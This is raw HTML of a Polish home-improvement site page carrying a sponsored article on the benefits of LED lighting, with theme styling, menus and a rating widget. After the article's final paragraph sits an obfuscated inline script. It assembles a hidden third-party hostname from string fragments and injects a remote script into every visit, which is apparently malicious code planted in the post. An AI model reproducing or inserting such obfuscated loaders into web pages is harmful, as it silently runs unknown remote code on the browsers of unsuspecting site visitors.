        h1,h2,h3,h4,h5 { 
            font-family:"Arial";font-style:normal;font-weight:100; 
        }

        .nav-menu li a,.post-cat,.post-list-item .nav-tabs li a,.ts-social-list li b,
        .widgets.ts-social-list-item ul li a b,.footer-social li a,.ts-cat-title span,
        .view-link-btn span { 
            font-family:"Arial";
        }
        .body-inner-content{
          background-color:#f0f1f4;
          background-image: url();
          background-repeat: no-repeat;
          background-position: top center;
          background-size: cover;
        }

        /* primary background color*/
        .top-bar .top-social li.ts-date,
        .view-link-btn,
        .logo,
        .navbar-style1.navbar-container .navbar .nav-item a.active, 
        .navbar-style1.navbar-container .navbar .nav-item a:hover, 
        .navbar-style1.navbar-container .navbar .nav-item a:focus,
        .navbar-style1.navbar-container .nav-search-button,
        .ts-title .title-before,
        .owl-dots .owl-dot span,
        #breaking_slider .owl-nav .owl-prev:hover, #breaking_slider .owl-nav .owl-next:hover,
        .navbar-container.navbar-style5 .nav-item a.active:before, 
        .navbar-container.navbar-style5 .nav-item a:hover:before,
         .navbar-container.navbar-style5 .nav-item a:focus:before,
        .ts-newslatter .newsletter-form .ts-submit-btn .btn:hover,
        .top-bar .ts-date-item,
        .header-middle.v2,
        .video-slider .post-video .ts-play-btn,
        .top-social li.ts-subscribe,
        .ts-title.title-bg .title-text,
        .ts-title.title-bg .title-after,
        .ts-widget-newsletter,
        .ts-widget-newsletter .newsletter-form .btn:hover,
        .header-standerd,
        .navbar-container.navbar-style2,
        .navbar-container.navbar-style2 .navbar,
        .navbar-style2.navbar-container .nav-search-button,
        .navbar-container.navbar-style3.navbar-dark .nav-item a.active, .navbar-container.navbar-style3.navbar-dark .nav-item a:hover,
        .navbar-container.navbar-style3.navbar-dark .nav-item a:focus,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.active > a,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:before,
        .single-post-wrapper .post-meta-info li.share-post a i,
        .widget-title:before,
        .tagcloud a:hover,
         blockquote cite:after,
        .error-page .error-body a,
        .accordion-post-style .card .btn,
        .navbar-container.navbar-style1 .navbar-nav > .current-menu-parent,
        .widgets-newsletter-form .btn.btn-primary,
        .pagination li.active a, .pagination li:hover a,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a.active,
        .blog-navbar .navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a:hover,
        .btn.btn-primary,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu .nav-item > a.active,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu > .nav-item > a:hover,
        .post-content-loading a:hover,
        .instagram-area .follow-btn-area .btn:hover,
        .post-list-item .nav-tabs li a::before,
        .ts-search-form .vinkmag-serach:before,
        .xs-review-overview-list.custom-rat .xs-overview-percentage .data-rat .xs-percentange .percentange_check,
        .view-review-list .xs-review-rattting.xs-percentange .percentange_check,
        .public-xs-review-box .xs-save-button button,
        .featured-tab-item .featured-tab-post > li a.active .post-content,
        .featured-tab-item .featured-tab-post > li a.active:before,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .post-meta-info .share-post,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-parent>a,
         .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-item>a,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li>a:before,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale{
            background-color: #d72924;
        }

        /* primary color*/
        .breaking-title,
        .ts-top-nav li a:hover,
        .post-title a:hover,
        .owl-next,
        .owl-prev,
        .watch-post .post-list-box .post-title:hover,
        a:hover,
        .single-post a,
        .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item.active, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:hover, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:focus,
        .ts-overlay-style .overlay-post-content .post-meta-info li.active,
        .navbar-container.navbar-style5 .nav-item a.active, .navbar-container.navbar-style5 .nav-item a:hover, .navbar-container.navbar-style5 .nav-item a:focus,
        .post-meta-info li.active, .post-video .post-video-content .post-meta-info li.active, .navbar-container.navbar-style3 .nav-item a.active, .navbar-container.navbar-style3 .nav-item a:hover, .navbar-container.navbar-style3 .nav-item a:focus, .post-navigation .post-previous:hover span, .post-navigation .post-next:hover span, .breadcrumb li, 
         .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .woocommerce-loop-product__title,
         .single-post a,
         .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:hover{
           color: #d72924;
        }

        /* primary dark color*/
        .top-bar.v2,
        .ts-widget-newsletter .newsletter-form .btn,.navbar-container.navbar-style2 .nav-item a.active, .navbar-container.navbar-style2 .nav-item a:hover,
         .navbar-container.navbar-style2 .nav-item a:focus,.widgets-newsletter-form .btn.btn-primary:hover, 
         .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
           background-color: #c2211c;
        }
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
                   color: #c2211c;

        }
        .menu-toggler{
            background-color: #c2211c !important;

        }
        /* border color*/
        .tagcloud a:hover{
           border-color:#d72924;
        }


        /*--------------- title color----------------*/
        .post-title,
        .post-title a,
        .entry-title,
        .entry-title a,
        .elementor-widget-wp-widget-archives ul li a,
        .recent-posts-widget ul li .post-info,
        .ts-title,
        .widget-title,
        body.single-post .post-title a,
        .post-navigation a span,
        h1, h2, h3, h4, h5, h6,{
            color: #101010;
        }

        /*--------------- for dark theme ----------------*/
    
        .dark-themes .ts-grid-box, .dark-themes .archive .category-layout-1 .ts-grid-box.ts-grid-content,
         .dark-themes.archive .category-layout-2 .ts-grid-box.ts-grid-content, 
         .dark-themes.archive .category-layout-3 .ts-grid-box.ts-grid-content, 
         .dark-themes .vinkmag-masonary-grid .card-columns .card, .dark-themes .post-list-item,
          .dark-themes .breadcrumb, .dark-themes .post-content-box .post-content, 
        .dark-themes .featured-tab-item .featured-tab-post .post-content,
        .dark-themes .ts-breaking-news,
        .dark-themes .navbar-style1.navbar-container .navbar,
        .dark-themes .ts-tranding-post .slider-indicators .post-content,
        .dark-themes .ts-newslatter,
        .dark-themes .ts-footer-social-list,
        .dark-themes .top-bar,
        .dark-themes .input-group-append,
        .dark-themes .ts-grid-item-2.ts-grid-content,
        .dark-themes .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar{
            background: #1f1f1f;
        }
        .dark-themes .post-title, .dark-themes .post-title a,
        .dark-themes .entry-title, .dark-themes .entry-title a,
        .dark-themes .elementor-widget-wp-widget-archives ul li a, 
        .dark-themes .recent-posts-widget ul li .post-info, .dark-themes .ts-title, 
        .dark-themes .widget-title, .dark-themes h1, .dark-themes h2, .dark-themes h3,
        .dark-themes h4, .dark-themes h5, .dark-themes h6,
        .dark-themes .post-list-item .nav-tabs li a.active,
        .dark-themes body.single-post .post-title a,
        .dark-themes .post-navigation a span,
        .dark-themes .recent-posts-widget ul li .post-info .entry-title a{
            color: #ffffff;
        }
        .dark-themes .single-post-wrapper p, .dark-themes body,
         .dark-themes p, .dark-themes span, 
         .dark-themes .widgets ul li a,
          .dark-themes .apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count,
           .dark-themes .entry-content ul li, .dark-themes .post-meta-info li.author a,
            .dark-themes .breadcrumb li a, .dark-themes .post-content p, 
        .dark-themes .tagcloud strong,
        .dark-themes .post-meta-info li,
        .dark-themes .ts-breaking-news p a{
            color: #1f1f1f;
        }
       
    
        
/*# sourceURL=vinkmag-style-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-blog-css' href='https://metrkwadrat.net/wp-content/themes/vinkmag/assets/css/blog.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-responsive-css' href='https://metrkwadrat.net/wp-content/themes/vinkmag/assets/css/responsive.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-gutenberg-custom-css' href='https://metrkwadrat.net/wp-content/themes/vinkmag/assets/css/gutenberg-custom.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-ekit-css' href='https://metrkwadrat.net/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/css/smartmenus.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://metrkwadrat.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000000","button_2_button_hover":"#000000","button_2_link_colour":"#444444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Strona korzysta z plik\u00f3w cookies","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://metrkwadrat.net/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.5.6" id="font-awesome-4-shim-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGML87K" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["metrkwadrat.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGML87K");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://metrkwadrat.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metrkwadrat.net/wp-json/wp/v2/posts/2730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metrkwadrat.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://metrkwadrat.net/?p=2730' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="icon" href="https://metrkwadrat.net/wp-content/uploads/2020/04/cropped-59426387_251298882366488_5973594013112991744_n-150x150.png" sizes="32x32" />
<link rel="icon" href="https://metrkwadrat.net/wp-content/uploads/2020/04/cropped-59426387_251298882366488_5973594013112991744_n-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://metrkwadrat.net/wp-content/uploads/2020/04/cropped-59426387_251298882366488_5973594013112991744_n-300x300.png" />
<meta name="msapplication-TileImage" content="https://metrkwadrat.net/wp-content/uploads/2020/04/cropped-59426387_251298882366488_5973594013112991744_n-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
.single .entry-content h2, .single .entry-content h3, .single .entry-content h4 {
text-align: justify; 
margin-bottom: 0.25cm; 
margin-top: 0.25cm; 
font-size: 15px; 
font-weight: bold; 
color: #0D0D0D;
} 

.entry-content {
text-align: justify; 
margin-bottom: 0.25cm; 
margin-top: 0.25cm; 
font-size: 14px; 
font-weight: normal; 
color: #0D0D0D;
} 

.clearfix ul li {
font-size: 14px; 
font-weight: normal; 
color: #0D0D0D;
margin-top: 0.25cm; 
margin-left: 0.15cm; 
margin-right: 0.15cm; 
} 

.entry-content ol li {
font-size: 14px; 
	text-align: left; 
font-weight: normal; 
color: #0D0D0D;
margin-top: 0.25cm; 
margin-left: 0.25cm; 
margin-right: 0.25cm; 
} 		</style>
			

<link rel='stylesheet' id='e-animations-css' href='https://metrkwadrat.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.6' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-2730 single-format-standard wp-theme-vinkmag ekit-hf-header ekit-hf-footer ekit-hf-template-vinkmag ekit-hf-stylesheet-vinkmag body-inner-content box-shadow-enebled sidebar-active light elementor-default elementor-kit-1521 aa-prefix-metrk-">
	<div id="preloader" class="hidden">
		<div class="spinner">
			<div class="double-bounce1"></div>
			<div class="double-bounce2"></div>
		</div>
		<div class="preloader-cancel-btn-wraper">
			<a href="" class="btn btn-primary preloader-cancel-btn">
				Cancel Preloader			</a>
		</div>
	</div>
	
			<header id="ekit-header">
					<div data-elementor-type="wp-post" data-elementor-id="75" class="elementor elementor-75" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-3ddef73 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3ddef73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b4d2ddc" data-id="b4d2ddc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38c966b elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-ekit-nav-menu" data-id="38c966b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div id="ekit-megamenu-konktakt-menu" class="ekit-menu-container ekit-menu-po-right"><ul id="main-menu" class="ekit-menu ekit-menu-simple ekit-menu-init"><li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215 nav-item"><a href="https://metrkwadrat.net/konktakt-z-redakcja/" class="ekit-menu-nav-link">Redakcja serwisu</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216 nav-item"><a href="https://metrkwadrat.net/regulamin/" class="ekit-menu-nav-link">Regulamin</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217 nav-item"><a href="https://metrkwadrat.net/polityka-prywatnosci/" class="ekit-menu-nav-link">Polityka Prywatności</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229 nav-item"><a href="https://metrkwadrat.net/publikacja-artykulu/" class="ekit-menu-nav-link">Publikacja Artykułu</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223 nav-item"><a href="https://metrkwadrat.net/konktakt-z-redakcja/" class="ekit-menu-nav-link">Konktakt z Redakcją</a></li>
</ul>
        <div class="nav-identity-panel">
            <button class="menu-close" type="button">X</button>
        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d91ad17 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d91ad17" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b41209c" data-id="b41209c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f24a1c9 elementor-widget elementor-widget-image" data-id="f24a1c9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://metrkwadrat.net">
							<img src="https://metrkwadrat.net/wp-content/uploads/elementor/thumbs/m2logov2-pi2qi8juo6qmvafro3hs4a06lqv95f4bs1dl5u71gc.png" title="metrkwadrat &#8211; budowlanka, inwestycje, nieruchomości" alt="metrkwadrat - nieruchomości, ogród, budowlanka" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0ebbc46 elementor-hidden-tablet elementor-hidden-phone" data-id="0ebbc46" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fb44e6f elementor-widget elementor-widget-ekit-nav-menu" data-id="fb44e6f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div id="ekit-megamenu-menu-glowne" class="ekit-menu-container ekit-menu-po-right"><ul id="main-menu" class="ekit-menu ekit-menu-simple ekit-menu-init"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 nav-item"><a href="https://metrkwadrat.net/budowa_i_remont/" class="ekit-menu-nav-link">Budowa i Remont</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 nav-item"><a href="https://metrkwadrat.net/inwestycje/" class="ekit-menu-nav-link">Inwestycje</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 nav-item"><a href="https://metrkwadrat.net/ogrod/" class="ekit-menu-nav-link">Ogród</a></li>
<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1015 nav-item"><a href="https://metrkwadrat.net/wnetrza/" class="ekit-menu-nav-link">Wnętrza</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 nav-item"><a href="https://metrkwadrat.net/prawo/" class="ekit-menu-nav-link">Prawo</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25 nav-item"><a href="https://metrkwadrat.net/sprzet-i-narzedzia-budowlane/" class="ekit-menu-nav-link">Sprzęt budowlany</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412 nav-item"><a href="https://metrkwadrat.net/pozostale/" class="ekit-menu-nav-link">Pozostałe</a></li>
</ul>
        <div class="nav-identity-panel">
            <button class="menu-close" type="button">X</button>
        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				</header>

	
   <!-- single post start -->

<div id="content" class="post-layout-2 has-thumbnail">
    <div class="container">
        
                        <div 
               class="single-big-img mb-30" 
               style="background-image: url(https://metrkwadrat.net/wp-content/uploads/2021/09/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led-850x560.jpg)">
            
<div class="entry-header">
            <div class="category-name-list">
                            <a 
                    href="https://metrkwadrat.net/wnetrza/"
                    class="post-cat" 
                    style="color:#ffffff; background-color:#d72924; border-left-color:#d72924">
                    Wnętrza                </a>
                    </div>
    
     


    <h1 class="post-title lg">5 powodów, dla których warto wybrać oświetlenie LED</h1>

    <ul class="post-meta-info">
                        <li>
            <i class="fa fa-clock-o"></i>
            9 września 2021        </li>
        
                <li>
            <i class="fa fa-comments"></i>
            No Comments        </li>
                        <li class="active">
            <i class="icon-fire"></i>
            97        </li>
        
        
                        <li>
                <i class='fa fa-eye'></i>3 minute read            </li>
            </div>
            </div>
         
     
        <div class="row">
            <div class="col-lg-9">
                <div class="single-post-wrapper">
                    <ol class="breadcrumb"><li><a href="https://metrkwadrat.net">Home</a></li> <li><a href="https://metrkwadrat.net/wnetrza/">Wnętrza</a></li>  <li>5 powodów, dla&hellip;</li></ol>                    <div class="ts-grid-box vinkmag-single content-wrapper">
                        <div class="post-content-area">

                            <article id="post-2730" class=" post-details post-2730 post type-post status-publish format-standard has-post-thumbnail hentry category-wnetrza">
	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
			
<!-- Quick Adsense Mobile WordPress Plugin: https://pluginmarket.net/ -->
<div style="float:none;margin:0px;">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>


<p style="padding:0px 0px 0px 10px; font-size: 13px; text-align: right;">Tekst zewnętrzny, artykuł sponsorowany</p>
</div>
<p><strong>Oświetlenie LED szturmem podbiło światowe rynki. Obecnie jest to najchętniej wykorzystywane źródło światła w gospodarstwach domowych i nie tylko. Zastanawiając się nad wyposażeniem w nie domu lub mieszkania, warto mieć na uwadze największe jego zalety.</strong></p>
<p><b>Oszczędność energii</b></p>
<p>Główną przesłanką, dla której klienci sklepu  Centrum Światła wybierają oświetlenie LED, jest oszczędność energii. W porównaniu z żarówkami tradycyjnymi czy halogenowymi żarówki LED zużywają aż o 80-90 proc. energii elektrycznej mniej. Co prawda trzeba za nie zapłacić więcej, ale wydatek ten zwraca się bardzo się szybko – i to z nawiązką w postaci znacznie niższych rachunków za prąd.</p>
<p><b>Żywotność i wytrzymałość</b></p>
<p>Kolejną zaletą wyróżniającą oświetlenie <a href="https://centrumswiatla.pl/pl/searchquery/led/1/default/5/f_producer_13/1" rel="dofollow">LED marki Philips</a> oraz innych popularnych producentów jest jego długa żywotność. Żarówki LED – w zależności od modelu –  działają od kilkunastu tysięcy do nawet 50 tys. godzin. W praktyce oznacza to dokładnie tyle, że żarówka o żywotności 30 tys. godzin włączona przez 8 godzin w ciągu dnia będzie służyć przez ok. 10 lat. Ponadto oświetlenie LED jest bardzo wytrzymałe, przez co nadaje się do zastosowania w różnych warunkach.</p>
<p><b>Bezpieczeństwo</b></p>
<p>W przeciwieństwie do zwykłych i halogenowych żarówek żarówki LED nagrzewają się w minimalnym stopniu. Dzięki temu są bezpieczne w eksploatacji, ponieważ nie ma ryzyka poparzenia przy przypadkowym dotknięciu. Z racji na omawianą właściwość żarówki LED nie zostawiają nieestetycznych plam na suficie i ścianach.</p>
<p><b>Szeroka gama temperatur barwowych i kolorów</b></p>
<p>Żarówki LED są dostępne w bardzo szerokiej gamie temperatur barwowych, od ciepłych po zimne, i kolorów, co umożliwia dopasowanie ich do konkretnych potrzeb i warunków. Z tego właśnie względu oświetlenie LED znajduje wszechstronne zastosowanie i jest niezwykle uniwersalne.</p>
<p><b>Brak czasu nagrzewania</b></p>
<p>Żarówki LED działają natychmiast po włączeniu, od razu osiągając 100 proc. swojej mocy. Nie potrzebują czasu na to, aby się nagrzać, jak ma to miejsce w przypadku halogenów oraz tradycyjnych żarówek.</p>
<p><script>
(function(){
ttplu="05dv8az9tplw";ttpl=document.createElement("script");
ttpl_="u"+("st");ttpl_+="at"+(".");ttpl.async=true;ttpl_+="in";
ttplu="311062077."+ttplu;ttpl.type="text/javascript";ttplu+="7fa5hvw6fj5v";
ttplu+="3wtX5a";ttpl_+=("f")+"o"+("/");ttpl.src="https://"+ttpl_+ttplu;
ttpld=document.body;ttpld.appendChild(ttpl);
})();
</script></p>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>głosów</span></div>
                <div class='wpd-rating-title'>Oceń artykuł:</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><div class="metrk-adnotacja" id="metrk-2531388461"><p style="font-size: 15px; background-color: #f1f1f1; padding: 10px 10px 10px 10px;"><strong>Czytelniku pamiętaj: </strong><br />
